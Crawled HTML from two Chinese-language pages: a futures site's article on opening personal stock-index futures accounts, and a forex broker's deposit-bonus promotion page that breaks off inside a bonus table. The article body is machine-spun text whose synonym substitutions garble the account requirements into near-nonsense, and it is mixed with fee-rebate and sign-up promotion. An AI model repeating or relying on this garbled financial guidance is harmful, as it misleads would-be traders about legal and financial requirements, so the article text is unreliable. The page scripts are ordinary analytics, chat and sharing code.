

--- FILE ---
content_type: text/html
request_url: https://www.sdghyt.com/qhkh/4468.html
body_size: 5123
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<title>个人股指期货开户条件和流程（个人如何开通股指期货）_FXCG外汇官网-黄金|股票|原油|期货开户</title>
<meta name="keywords" content="国内期货公司排名,期货开户平台,贵金属mt5开户" />
<meta name="description" content="个人股指期货开户条件和流程（个人如何开通股指期货） 1、期货开户的血本量不低于50万元之上。(以加盖期货公司预算专用章的前一个营业日的预算单作为声明，普及开户公司核实并" />
<link rel="stylesheet" type="text/css" href="/skin/css/main.css">
<script type="text/javascript" src="/js/push.js"></script>
<script src="/skin/js/jquery-1.9.1.js" type="text/javascript" charset="utf-8"></script>
<meta http-equiv="mobile-agent" content="format=xhtml;url=/m/view.php?aid=4468">
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="/m/view.php?aid=4468";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
</head>
<body>
<div class="top">
  <div class="warp"><span> - </span> 
    <script type="text/JavaScript">
        var n = new Date();
        var y = n.getFullYear();
        var m = ((m=n.getMonth()+1)<10?'0'+m:m);
        var d = ((d=n.getDate())<10?'0'+d:d);
        var h = ((h=n.getHours())<10?'0'+h:h);
        var i = ((i=n.getMinutes())<10?'0'+i:i);
        var w = new Array('日','一','二','三','四','五','六');
        document.write(y+"年"+m+"月"+d+"日"+' '+h+':'+i+' '+'星期'+w[n.getDay()]);
    </script> 
  </div>
</div>
<div class="head">
  <div class="logo"> <a href="/"><img src="/skin/images/logo.png" style="height:76px" alt="FXCG外汇官网-黄金|股票|原油|期货开户" /></a> </div>
  <div class="search">
    <form  name="formsearch" action="/plus/search.php"><input type="hidden" name="kwtype" value="0" />
      <input name="q" type="text" class="search-keyword fl" id="search-keyword" value=""/>
      <button type="submit" class="search-submit fl">搜 索</button>
    </form>
  </div>
</div>
<div class="nav">
  <ul>
    <li><a href="/" class="home">首页</a></li>
    
	<li><a href='/gp/'>股票</a></li>
    
	<li><a href='/hjqh/'>黄金期货</a></li>
    
	<li><a href='/yyqh/'>原油期货</a></li>
    
	<li><a href='/qhkh/'>期货开户</a></li>
    
	<li><a href='/qhzs/'>期货知识</a></li>
    
  </ul>
</div>
<div class="weizhi">
  <ul class="list-unstyled d-flex breadcrumb p-0 bg-transparent">
    <li class="breadcrumb-item"><a href='http://www.sdghyt.com/'>主页</a> > <a href='/qhkh/'>期货开户</a> > </li>
  </ul>
</div>
<div class="main1">
    
    
    
<!--    <div class="row justify-content-center" >-->
<!--	<div class="col-lg-12 col-md-12" style="margin-bottom: 10px;">-->
<!--		<a href="https://www.fxcg88.com/?utm_source=webpartner&utm_medium=ib&utm_content=868888" rel="nofollow" target="_blank">-->
<!--		<img src="/images/fxcg88.jpg" alt="福汇FXCM官网" style="width:100%"></a>-->
<!--	</div>-->
<!--</div>-->




  <div class="left_1">
    <div class="g_con">
      <h1>个人股指期货开户条件和流程（个人如何开通股指期货）</h1>
      <div class="info"> <span>来源：未知</span> <span>时间：2022-09-27 10:45</span><script src="/plus/count.php?aid=4468&mid=1" type='text/javascript' language="javascript"></script>
        <div class="share">
          <div class="bdsharebuttonbox"> <a href="#" rel="nofollow" class="bds_more" data-cmd="more"></a><a href="#" rel="nofollow" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" rel="nofollow" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" rel="nofollow" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" rel="nofollow" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a> </div>
          <script>
            window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
          </script> 
        </div>
      </div>
      <div class="con_des"> <span>导读：</span>个人股指期货开户条件和流程（个人如何开通股指期货） 1、期货开户的血本量不低于50万元之上。(以加盖期货公司预算专用章的前一个营业日的预算单作为声明，普及开户公司核实并</div>
      <br>
      <br/>
      <div class="con">
		<p>
	　　<strong>个人股指期货开户条件和流程（个人如何开通股指期货）</strong>1、期货开户的血本量不低于50万元之上。(以加盖期货公司预算专用章的前一个营业日的预算单作为声明，普及开户公司核实并辅帮提供)</p>
<p>
	　　2、列入过一手一足期货普凡是识的练习并须要颠末中金所的合连笔试。(开户之前开户专员提供笔试问卷，得志80分之上诉求后双方签字)</p>
<p>
	　　3、三年内有介入商品期货10笔一手的专揽体位或者完全一手一足期货仿线笔之上的专揽纪录。(开户就地盘诘或提供加盖期货公司专用章的预算单声明材料)期货开户交往所手续费加1分，无要求交反90%，直返期货账户。此刻不开也可能先合心备用群众号第一交往</p>
<p>
	　　4、无不良诚挚纪录并颠末入股者相符性视察与评议(确定请电线、不保存首要不良诚挚纪录;不保存法律、行政法规、原则和营业所交往规矩遏造或者负责从事一手一足期货营业的景致</p>

	  </div>
      <div style="max-width: 660px;text-align: center;"> <img src="/skin/images/ewm.png">
        <p style="color: #f57711;text-align: center;line-height: 22px;">加入新手交流群：</p>
        <p style="text-align: center;line-height: 22px;">添加助理微信，一对一专业指导：<b style="background-color: #ff9b4b;color: #333;font-weight: 600;padding: 0 5px;">/</b></p>
      </div>
      <div class="b_box6">
	    上一篇：<a href='/qhkh/4467.html'>全国首例！上海警方出手：抓获14人</a> <br/>
        下一篇：<a href='/qhkh/4469.html'>期货开户流程都有哪些？个人在家怎么开户？</a> 
	  </div>
      <div class="b_box7">
        <p> 相关推荐： </p>
        <ul class="box">
          
        </ul>
      </div>
    </div>
  </div>
  <div class="right_1">
    <div class="g_box2 u_2">
      <div class="t_1"> 期货开户 </div>
      <ul class="menu">
        
		<li><a href='/gp/'>股票</a></li>
		
		<li><a href='/hjqh/'>黄金期货</a></li>
		
		<li><a href='/yyqh/'>原油期货</a></li>
		
		<li><a href='/qhkh/'>期货开户</a></li>
		
		<li><a href='/qhzs/'>期货知识</a></li>
		
		<div class="clear"> </div>
      </ul>
    </div>
    <div> <img src="/skin/images/ewm.png">
      <p style="color: #f7768d;">加入新手交流群</p>
      <p>一对一专业指导：<b style="color: #ff9b4a;">/</b></p>
    </div>
    <a href="#"><img src="/skin/ad/adnryzuo.png" width="250" height="300" border="0" /></a>
    <div class="g_box2 u_2">
      <div class="t_1"> 最新资讯 </div>
      <ul class="b_box3 u_1">
        <li><a href='/qhkh/10453.html'>公司2022年12月31日净资本与风险资本准备总额的比例（净资本/风险资本准备总额</a></li>
<li><a href='/qhkh/10452.html'>网上期货开户可靠吗业务范围包括商品期货经纪、期货投资咨询、金融期货经纪</a></li>
<li><a href='/qhkh/10451.html'>其中东证期货净空单头寸减持最多2023年4月30日</a></li>
<li><a href='/qhkh/10430.html'>面对失去动力的冒险者号？通达信手机版</a></li>
<li><a href='/qhkh/10429.html'>基金管理人将会另行公告2023/4/29东证期货官网</a></li>
<li><a href='/qhkh/10428.html'>期货开户要50万吗图示从今天的豆粕2309合约净多单和净空单排名来看</a></li>
<li><a href='/qhkh/10427.html'>数据更新是毫秒级的同花顺app下载</a></li>
<li><a href='/qhkh/10426.html'>期货开户要50万吗型材开机率在51.25%</a></li>
<li><a href='/qhkh/10409.html'>期货交易软件一键全选新股新债</a></li>
<li><a href='/qhkh/10408.html'>银河证券开户app下载是一款非常好用的金融理财app-期货交易开户</a></li>

      </ul>
    </div>
    <div class="g_box2 u_2">
      <div class="t_1"> 热门排行 </div>
      <ul class="b_box1">
        <li><a href='/qhkh/1272.html'>炒期货赚钱的唯一方式：期货套利实盘交易记录（图）</a></li>
<li><a href='/qhkh/1617.html'>原油期货个人开户门槛设为10万元</a></li>
<li><a href='/qhkh/226.html'>中国期货市场十大风云人物</a></li>
<li><a href='/qhkh/460.html'>【银河期货早评】2022-01-28</a></li>
<li><a href='/qhkh/154.html'>外盘期货介绍_</a></li>
<li><a href='/qhkh/54.html'>期货开户手续费哪家最低（白银期货手续费）</a></li>
<li><a href='/qhkh/1167.html'>银行贵金属业务逐渐收紧 已有超20家商业银行暂停贵金属新开户业务</a></li>
<li><a href='/qhkh/2503.html'>炒期货最低需要多少钱（黄金期货开户）</a></li>
<li><a href='/qhkh/1409.html'>保供稳价——期货及衍生品服务上市公司高质量发展系列直播活动正式启动</a></li>
<li><a href='/qhkh/6299.html'>DooPrime德璞资本：国际黄金期货开户流程包含哪些内容？</a></li>

      </ul>
    </div>
  </div>
  <div class="clear"> </div>
</div>
<footer class="footer">
  <div class="container">
    
    <p class="text-center">Copyright &copy;FXCG外汇官网 <a href="/sitemap.xml">网站地图</a> <br class="visible-xs" />
    </p>
  </div>
</footer>
<style>
    .mask{position:fixed;bottom:0;left:100%;z-index:1001;width:100%;height:128px;background:url(/skin/ad/dibuad.jpg) no-repeat scroll center;}
	.closeee{background:url(/skin/images/closesanjiao.png) no-repeat center center;}
	.mask .gotoCenter{display:block;margin:0 auto;width:1000px;height:140px;}
	.mask .closeee{position:absolute;top:0;left:20px;margin-left:0;width:40px;height:100%;cursor:pointer;}
	.clickarea{position:absolute;top:0;left:200px;margin-left:0;width:100%;height:100%;cursor:pointer;}
	.thumbnail{position:fixed;right:0;bottom:0;width:184px;height:124px;cursor:pointer;}
	@-webkit-keyframes rotate{
	  from{-webkit-transform:rotate(0);}
	  to{-webkit-transform:rotate(360deg);}
	}
</style>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fa3d75429ba2438a0aefc824ab94612d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.fxcg.store/bonus/blade-bonus/
body_size: 19484
content:
<!doctype html>
<html class="no-js" lang="zh_CN">
<head>
   



 
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z4F8KZ2X2F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Z4F8KZ2X2F');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZ8FJ9FM');</script>
<!-- End Google Tag Manager -->

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>ECN Blade外汇赠金|外汇交易|外汇平台|FXCG</title>
	<meta name="keywords" content="ECN Blade,外汇赠金，FXCG外汇,外汇平台,外汇交易，FXCG,FXCG">
	<meta name="description" content="FXCG外汇交易平台针对于低交易成本的ECN Blade推出25%高额外汇赠金，黄金点差低至0.1;让客户体验极佳的ECN外汇交易环境。">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="shortcut icon" href="/favicon.ico" />









<!-- css -->
    <!-- Bootstrap CSS-->
    <link rel="stylesheet" href="/fxcgprime/css/bootstrap.min.css">
    <!-- Font Awesome CSS-->
    <link rel="stylesheet" href="/fxcgprime/font-awesome/css/font-awesome.min.css">
    <!-- Google fonts - Roboto-->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,400,700">
    <!-- Bootstrap Select-->
    <link rel="stylesheet" href="/fxcgprime/css/bootstrap-select.min.css">
    <!-- owl carousel-->
    <link rel="stylesheet" href="/fxcgprime/css/owl.carousel.css">
    <link rel="stylesheet" href="/fxcgprime/css/owl.theme.default.css">
    <!-- theme stylesheet-->
    <link rel="stylesheet"  id="theme-stylesheet" href="/fxcgprime/css/style.default.css">
    <!-- Custom stylesheet - for your changes-->
    <link rel="stylesheet" href="/fxcgprime/css/custom.css">

  <script src="https://cdn.staticfile.org/twitter-bootstrap/5.1.1/js/bootstrap.bundle.min.js"></script>
		
   <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 15832431;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/15832431/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->



<style>
	img {
		width: 100%;
	}
	.sable-banner {
		position: absolute;
		top: 28%;
		left: 15%;
		color: #fff;
	}
	.sable-banner h1{
		font-size: 46px;
	}
	.sable-banner ul li{
		font-size: 26px;
	}
	.fa-font30{
		font-size: 25px;
	}
	.icon-outlined {
		width: 45px !important;
		height: 45px !important;
		line-height: 30px !important;
	}
	
	.btn-template-outlined-blue {
		background: none;
		border: 1px solid #f00 !important;
		color: #f00;
		border-radius: 0 !important;
		text-decoration: none;
		width: 200px;
		font-size: 18px;
	}
	.btn-template-outlined-blue:hover{
		color: #ff0 !important;

	}
	.blade-realprice{
		background-color: #fff;
		padding: 2px;
		border-top-right-radius: 10px;
		border-top-left-radius: 10px;
		box-shadow: 2px 2px 0px #888888;
	}
	
	
	
	.blade-realprice table {
		color: #000;
		font-family: Oswald !important;
	}
	
	.blade-realprice .table {
		margin-bottom: 0rem;
	}
	
	.blade-realprice table::after, ::before {
		border-top: none !important;
	}
	.blade-realprice .table td, blade-realprice .table th {
		padding: 0rem;
		border-top: 0px solid #dee2e6;
		font-family: Oswald !important;
	}
	.td-header {
		font-size: 10px !important;
	}
	
	.blade-bar {
		padding: 0px 5%;
	}
	.blade-spread{
		border-right: 1px double #fff;
	}
	.blade-mobel-none {
		display: none!important;
	}
	.btn-banner{
		width: 200px;
	}
	.table_bonus_header td{
		background-color: #002e5b;
		color: #fff;
		font-weight: bold;
		font-size: 15px;
		
	}
	.table_bonus_content td{
		font-size: 14px !important;
	}
	
	.bonus-content {
		padding-left: 2%;
	}
	

	.blade_ecn_p{
		margin-top: 10px !important;
		font-weight: bold !important;
	}
	.bonus_calc_content h3{
		margin-bottom: 20px !important;
	}
	.btn_calc {
		width: 180px !important;
	}
	.why-choose-us-content {
		border-top: 3px solid #002e5b;
		box-shadow: 5px 5px 2px #888888;
		padding: 30px;
		margin-bottom: 30px;
	}
	    
	.why-choose-us-content p {
		margin-bottom: 0rem !important;
	}
	.icon-why-choose-us {
		width: 100px;
		height: 100px;
		line-height: 80px;
		text-align: center;
		display: inline-block;
		font-size: 1.4rem;
		/*border-radius: 50%;*/
		/*border: 2px solid #002e5b;*/
		margin-bottom: 10px;
	}
	.why-choose-us-cost {
		box-shadow: 5px 5px 10px #888888;
		padding: 30px;
		margin-bottom: 30px;
		border: 1px solid #fafafa;
	}
	
	.sell-eur-usd{
		background-color: #005290;
		border: 1px solid #2e6da4;
		padding: 5px 5px 5px;
		margin-left: 10px;
		border-radius: 4px;
		width: 100%;
		color: #fff;
		box-shadow: 0 2px 0 0 #1b5d96;
	}
	.prizeiconimg {
		width: 80% !important;
	}
	
	.btn-blue-demo{
		color: #fff;
		background-color: #005290;
		border-color: #2e6da4;
		box-shadow: 0 5px 0 0 #1b5d96;
		padding: 5px 5px 5px;
		margin-left: 10px;
		border-radius: 4px;
		width: 80%;
	}
	
	.btn-orange-real{
		color: #fff;
		background-color: #e91327;
		/*border-color: #fff;*/
		box-shadow: 0 5px 0 0 #ae0716;
		padding: 5px 5px 5px;
		margin-left: 10px;
		border-radius: 4px;
		width: 80%;
		color: #fff !important;

	}
	.btn-blue-demo:hover{
		background-color: #0855b4;
		color: #fff !important;
		box-shadow: 0 2px 0 0 #1b5d96;

	}
	
	.btn-orange-real:hover{
		background-color: #005290;
		color: #fff !important;
		box-shadow: 0 2px 0 0 #005290;

	}
	
	.row-account {
		padding-left: 10% !important;
		padding-right: 10% !important;
	}
	.ib-part4-content h3{
	    font-weight: lighter !important;
		font-size: 14px !important;
		
	}
	.ib-part4-content h2{
	    font-size: 36px !important;
		margin-bottom: 30px;
	}
	
	.ib-part4-content{
	    border-top: 3px solid #002e5b;
		box-shadow: 5px 5px 2px #888888;
		padding: 30px;
		margin-bottom: 30px;
		height: 220px;
	}
	
	.ib-part4-content img{
	    width: 120px;
		margin-bottom: 10px;
	}
	
	
	header.nav-holder.sticky #navbar {
    background: #fff !important;
}

#navbar {
    top: 0px !important;
}


.top-bar a.login-btn, .top-bar a.signup-btn {
    color: #fff;
}

.top-bar {
    background: #980202;
    color: #fff;
    box-shadow: none;
}


.quick-account {
    color: #fff !important;
    background-color: #f00;
    box-shadow: 0 3px 0 0 #222020;
    padding: 5px 30px !important;
    margin-left: 20px !important;
    margin-top: 0px !important;
    margin-bottom: 5px !important;
    border-radius: 4px;
}

.quick-account:focus, .quick-account:hover {
    color: #fff;
    text-decoration: none;
    box-shadow: 0 0px 0 0 #7b221f;
}


.bottom-input{
    
    width:100% !important;
    padding:10px 20px !important;
    
}

.bottom-btn{
    width:50%;
    line-height:45px;
    background: #f00;
    border: #fff;
    color: #fff;
    font-size:24px;
    
}

.bottom-h3{
    padding:10px 20px; 
    text-align:right;
}


		
		
		
		
.title{
		height: 45px;
		 line-height: 45px;
		text-align: center;
		border-bottom: 1px solid #DCDCDC;
		position: relative;
		cursor: move; 
		}
		.content{
			margin-top: 20px;
		}
		
		.content p{

			 line-height: 35px;
		}
		.title a{
			 display: block;
			 position: fixed;
			top:2px;
			 right: 5px;
			 z-index: 9999;
		}
		 
			.bg{
				width: 100%;
				height: 100%;
			   position: fixed;
				top: 0px;
				left:0px;
				 background: rgb(0,0,0,.8);
				 z-index: 9998;
				 display: none;
			}
			.login{
				 width: 400px;
				 height: 300px;
				 position: fixed;
				 top:50%;
				left:50%;
				transform: translate(-50%,-50%);
				z-index: 9999;
				background: #fff;
				display: none;
							
			}		
		


.background-shadow{
    padding: 20px 40px;
    box-shadow: 5px 5px 10px #828c8c;
}	

.ib-h3{
    border-left: #005290 solid 10px;
    padding-left: 5px;
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 15px;
}

.ib-h3-ul li{
    font-size: 18px;
    line-height: 38px;
    margin-bottom: 0px !important;
    color: #c6c6c6;
}

.icon-filled-ib{
    background: #c6c6c6 !important;
}
h2{
    font-weight: bold !important;
}

.bonus-summry-p{
    margin-bottom: 0rem;
    line-height:42px;
    font-size:18px;
    
}
.div-bonus{
    display: block;
    padding: 3.75rem 2rem;
    background: #F6F6F6;
    border-radius: 1.25rem;
    border: 0;
    margin-bottom: 2.1875rem;
    z-index: 0;
    min-height: 23.8125rem;
}

.img-fluid {
    max-width: 100%;
    height: auto;
}

.card-right-bg{
    position: absolute;
    right: 20px;
    bottom: 30px;
    max-width: 28.125rem;

}
.div-bonus-p{
    line-height:50px;
    font-size: 18px;
}

.font-size-mobel40-pc60{
    font-size: 60px;
}
.banner-h1{
    font-size: 72px;
    text-align: center;
	    }
	    
.banner-text-h2{
    text-align: center !important;
    font-size: 26px !important;
}

	
	@media (max-width: 767px) {
	    .banner-h1{
	        font-size: 28px;
	    }
	    .banner-text-h2{
            padding-bottom: 10px !important;
            font-size: 14px !important;
        }
        .mt4-btn{
            width:80% !important;
        }
        .foot-btn{
            font-size: 18px !important;
            width:80% !important;
        }
	    
	    .copy-trading-text{
	        text-align: left !important;
	    }
	    .copy-trading-text li{
	        font-size: 14px !important;
	        line-height: 28px !important;
	    }
	    .copy-trading-text h2{
	        margin-bottom: 10px !important;
	        line-height: 28px !important;
	    }
	     .copy-trading-text h3{
	        line-height: 28px !important;
	    }
	    
	    .font-size-mobel40-pc60{
	        font-size: 40px;
	    }
	    .mobel-text-center{
	        text-align: center !important;
	    }
	    .bonus-summry-p{
            line-height:26px !important;

        }
	    .bottom-h3{
            text-align:left;
        }
        .bottom-input{
            margin-bottom: 5px;
            
        }
        
        .bottom-btn{
             width:100%;
            line-height:35px;
            font-size:18px;
            
        }

		h2{
			font-size: 20px !important;
		}
		
		h3{
			font-size: 16px !important;
		}
		p{
			font-size: 14px !important;
		}
	
		.bar {
			padding: 30px 0;
		}
	
		.sable-banner {
			top: 16%;
			left: 1%;
		}
		.sable-banner h1{
			font-size: 18px;
			margin-bottom: 5px !important;
		}
		.sable-banner ul li{
			font-size: 12px;
		}
		.fa-font30{
			font-size: 12px;
		}
		
		.icon-outlined {
			width: 18px !important;
			height: 18px !important;
			line-height: 8px !important;
			margin-bottom: 5px !important;
			font-size: 1.5rem !important;
		}

		.btn-banner{
			width: 160px;
			font-size: 12px;
		}
		.blade-realprice .table-content td {
			font-size: 12px !important;
		}
		.blade-bar {
			padding-top: 20px;

		}
		
		.blade-pc-none {
			display: none!important;
		}
		.blade-mobel-none{
			display: block !important;
		}
		.blade-realprice{
			margin-right: 0px !important;
			margin-left: 0px !important;
		}
		.table_bonus_header td {
			font-size: 12px;
		}
		.table_bonus_content td {
			font-size: 10px !important;
		}
		.bonus_calc_content p{
			text-align: left !important;
		}
		.bonus_calc_content h3{
			text-align: center !important;
			margin-bottom: 10px !important;
		}
		.bonus_calc_content p{
			margin-bottom:2px;
		}
		.bonus_calc_content input{
			margin-bottom:10px;
		}
		.calc_bonus {
			padding-top: 0px;
		}
		.blade_ecn_p{
			margin-top: 0px !important;
			font-size: 12px !important;
		}
		.bonus_calc_head_p{
			margin-top: 0px !important;
			font-size: 12px !important;
			margin-bottom: 30px;
			text-align: center !important;
		}
		.bonus-content {
			padding-left: 4%;
		}
		.social-sticky{
			display: none;
		}
		.row-account {
			padding-left: 5% !important;
			padding-right: 5% !important;
		}
		.btn-orange-real {
			margin-top: 15px;
			font-size: 16px;
			padding: 3px 3px 3px !important;
		}
		.btn-bonus-compare{
			font-size: 12px !important;
			margin: 0px;
		}
		.btn-blue-demo {
			font-size: 16px;
		}
		.navbar-brand {
		  padding-top: 0.2rem !important;

		}
		.ib-part4-content h3{
			font-size: 12px !important;
			
		}
		.ib-part4 h2{
			font-size: 24px;
		}
		.logo-none{
		    display: none;
		}
		.hero-slider-area{
		    margin-top: 0px !important;
		    
		}
		.logo-bar{
		    background-color: #0079FE !important;
		}
		.btn-orange-real {
            width: 80%;
        }
        .div-bonus-p{
            line-height:30px;
            font-size: 18px;
        }


	}
</style>



	
</head>

<body >

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MZ8FJ9FM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<!-- Body main wrapper start -->
<div class="wrapper fix" oncontextmenu="return false" onselectstart="return false" ondragstart="return false" onbeforecopy="return false" oncopy=document.selection.empty() onselect=document.selection.empty()>
<!-- Header 1
============================================ -->



	  <div class="top-bar">
        <div class="container">
          <div class="row d-flex" style="align-items: center!important;">
            <div class="col-md-12">
                <table style="width:100%">
                    <tr>
							<td><a  type="button" href="https://www.fxcgcn.com.co/" target="_blank"><img class="logo-img" src="/fxcgprime/img/white-word.png" alt="FXCG,FXCG外汇,FXCGLOGO" style="width:180px !important;max-width:500px;max-height:300px;" ></a></td>
							<!--<td style="text-align:right;"><a class="quick-account"  type="button" data-bs-toggle="modal" data-bs-target="#myModal" style="color:#fff !important;margin-top:0px !important;">快速开户</a>-->
								<td style="text-align:right;"><a class="quick-account" id="openaccount-head" target="_blank" href="https://secure.fxcgcn.com.co/live-account?ib=1846&pull_type=1&account_type=0" style="color:#fff !important;margin-top:0px !important;">快速开户</a>
							<a class="quick-account"  id="return-officeal-web-head" target="_blank" href="https://www.fxcgcn.com.co/" style="color:#fff !important;background-color:rgb(0 82 144) !important;margin-top:0px !important;">官网入口</a>
							</td>
							
					</tr>
                    
                </table>
               
            </div>
            
          </div>
          

          
        </div>
      </div>
      








<div id="demo" class="carousel slide" data-ride="carousel" data-interval="10000">
 

  <!--<ul class="carousel-indicators">-->
  <!--  <li data-target="#demo" data-slide-to="0" class="active"></li>-->
    <!-- <li data-target="#demo" data-slide-to="1"></li> -->
    <!--<li data-target="#demo" data-slide-to="2"></li>-->
  <!--</ul>-->
 

  <div class="carousel-inner">

    <div class="carousel-item active">
     <a href="https://secure.fxcgcn.com.co/live-account?ib=1846&pull_type=1&account_type=0" target="_blank" id="openaccount-banner" > 
    <!-- <video class="background-video" autoplay loop muted style="width:100%">-->
    <!--    <source src="banner.mp4" type="video/mp4">-->
    <!--    Your browser does not support the video tag.-->
    <!--</video>-->
     
     <img src="/fxcgprime/img/mc.webp">
      
	  <!--<div class="carousel-caption" style="padding-top:30px;">-->
   <!--     <h1 class="banner-h1">8月好礼，惊喜翻倍</h1>-->
   <!--     <h2 class="banner-text-h2">0手即可获得豪礼，最高可获得$10,000</h2>-->
   <!--      <p style="text-align:center;">-->
   <!--          <a href="https://secure.fxcgcn.com.co/live-account?ib=1846&pull_type=1&account_type=0" target="_blank" class="btn btn-template-outlined-blue btn-bonus-detail" style="margin-bottom:10px;background: #005290;color: #fff;border:solid 1px #005290 !important;">立即开户参与</a>-->
   <!--     </p>-->
   <!--   </div>-->
      </a>
	  
    </div>


	


  </div>
 


 
</div>




	  
	  
	  
	  
	       <section class="bar">
       <div class="container text-center">

			<div class="container text-center ib-part4">
			     <div class="heading" style="text-align: left">
            <h3>A、赠金奖励</h3>
          </div>
          
          <div class="row">
								<div class="col-lg-12 col-md-12">
									<table class="table table-striped table-bordered table-hover text-center ">
										<thead class="table_header price_table_header">
											<tr>
												<td><strong>赠金类型</strong></td>
												<td><strong>比例</strong></td>
